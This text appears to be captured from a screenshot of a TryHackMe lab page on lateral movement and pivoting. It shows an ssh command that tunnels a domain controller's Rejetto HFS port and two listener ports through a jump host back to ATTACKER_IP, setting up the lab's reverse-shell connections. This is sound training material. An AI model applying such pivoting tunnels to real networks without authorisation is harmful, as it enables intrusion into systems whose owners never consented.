 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 11:21
TryHackMe | Lateral Mov distributor.za.tryhackme.
https://tryhackme.com/room/lateralmovementandpivoting
interactions can be proxied through THMJMP2:
SRVPORT
LPORT
RPORT
Attacker PC
(SSH server)
SSH Tunnel
THMJMP2
(SSH client)
SRVPORT 2
LPORT 3
1 RPORT
THMDC
Rejetto HFS will be listening on port 80 on THMDC, so we need to tunnel that port back to our attacker's machine through THMJMP2 using remote port
forwarding. Since the attackbox has port 80 occupied with another service, we will need to link port 80 on THMDC with some port not currently in use by the
attackbox. Let's use port 8888. When running ssh in THMJMP2 to forward this port, we would have to add -R 8888:thmdc.za.tryhackme.com:80 to our
command.
For SRVPORT and LPORT, let's choose two random ports at will. For demonstrative purposes, we'll set SRVPORT=6666 and LPORT=7777, but be sure to use
different ports as the lab is shared with other students, so if two of you choose the same ports, when trying to forward them, you'll get an error stating that such
port is already in use on THMJMP2.
To forward such ports from our attacker machine to THMJMP2, we will use local port forwarding by adding -L *:6666:127.0.0.1:6666 and
-L *:7777:127.0.0.1:7777 to our ssh command. This will bind both ports on THMJMP2 and tunnel any connection back to our attacker machine.
Putting the whole command together, we would end up with the following:
THMJMP2: Command Prompt
C:\> ssh tunneluser@ATTACKER_IP -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6666 -L *:7777:127.0.0.1:7777 -N
Note: If you are using the AttackBox and have joined other network rooms before, be sure to select the IP address assigned to the tunnel interface facing the
lateralmovementandpivoting network as your ATTACKER_IP, or else your reverse shells/connections won't work properly. For your convenience, the interface
attached to this network is called lateralmovement, so you should be able to get the right IP address by running ip add show lateralmovement:
root@ip-10-10-140-51: ~
File Edit View Search Terminal Help